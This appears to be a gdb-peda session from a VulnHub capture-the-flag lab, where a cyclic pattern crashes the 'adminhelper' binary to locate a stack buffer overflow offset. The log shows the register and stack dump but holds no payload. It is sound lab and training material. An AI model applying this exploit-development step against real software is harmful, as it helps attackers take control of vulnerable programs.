 gdb-peda$ run $(python -c 'print "AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJA
AfAA5AAKAAgAA6AAL"')
Starting program: /root/vulnHub/PinkysPalaceV1/192.168.110.27/exploit/bof/adminhelper $(python -c 'print "AAA%AAsAABA
A$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL"')
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x555555400860 (<__libc_csu_init>: push   r15)
RCX: 0x7ffff7ed1d53 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x5555556022a0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgA
A6AAL\n")
RDI: 0x7ffff7fa4670 --> 0x0
RBP: 0x4141334141644141 ('AAdAA3AA')
RSP: 0x7fffffffdd88 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
RIP: 0x555555400854 (<main+65>: ret)
R8 : 0x65 ('e')
R9 : 0x7ffff7fa1c00 --> 0x5555556026a0 --> 0x0
R10: 0x5d (']')
R11: 0x246
R12: 0x5555554006a0 (<_start>:  xor    ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x555555400849 <main+54>:    call   0x555555400650 <puts@plt>
   0x55555540084e <main+59>:    mov    eax,0x0
   0x555555400853 <main+64>:    leave
=> 0x555555400854 <main+65>:    ret
   0x555555400855:      nop    WORD PTR cs:[rax+rax*1+0x0]
   0x55555540085f:      nop
   0x555555400860 <__libc_csu_init>:    push   r15
   0x555555400862 <__libc_csu_init+2>:  push   r14
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdd88 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0008| 0x7fffffffdd90 ("AJAAfAA5AAKAAgAA6AAL")
0016| 0x7fffffffdd98 ("AAKAAgAA6AAL")
0024| 0x7fffffffdda0 --> 0x55004c414136 ('6AAL')
0032| 0x7fffffffdda8 --> 0x7fffffffe1b9 --> 0x4c55da9e948e6c85
0040| 0x7fffffffddb0 --> 0x555555400860 (<__libc_csu_init>:     push   r15)
0048| 0x7fffffffddb8 --> 0x60d8b795118b0659
0056| 0x7fffffffddc0 --> 0x5555554006a0 (<_start>:      xor    ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000555555400854 in main ()
gdb-peda$